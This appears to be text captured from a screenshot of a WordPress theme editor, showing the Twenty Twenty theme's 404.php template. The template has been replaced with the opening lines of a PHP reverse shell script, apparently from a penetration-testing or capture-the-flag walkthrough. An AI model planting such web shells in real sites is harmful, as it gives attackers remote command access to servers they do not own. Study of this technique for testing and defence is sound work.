 Twenty Twenty: 404 Template (404.php)
Select theme to edit: Twenty Twenty Select
Selected file content:
1 <?php
2 // Copyright (c) 2020 Ivan Šincek
3 // v2.6
4 // Requires PHP v5.0.0 or greater.
5 // Works on Linux OS, macOS, and Windows OS.
6 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
7 class Shell {
8     private $addr  = null;
9     private $port  = null;
10     private $os    = null;
11     private $shell = null;
12     private $descriptorspec = array(
13         0 => array('pipe', 'r'), // shell can read from STDIN
14         1 => array('pipe', 'w'), // shell can write to STDOUT
15         2 => array('pipe', 'w')  // shell can write to STDERR
16     );
17     private $buffer = 1024;  // read/write buffer size
18     private $clen   = 0;     // command length
19     private $error  = false; // stream read/write error
20     private $sdump  = true;  // script's dump
21     public function __construct($addr, $port) {
22         $this->addr = $addr;
23         $this->port = $port;
24     }
25     private function detect() {
26         $detected = true;
27         $os = PHP_OS;
28         if (stripos($os, 'LINUX') !== false || stripos($os, 'DARWIN') !== false) {
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Search Form
Documentation: Function Name... Look Up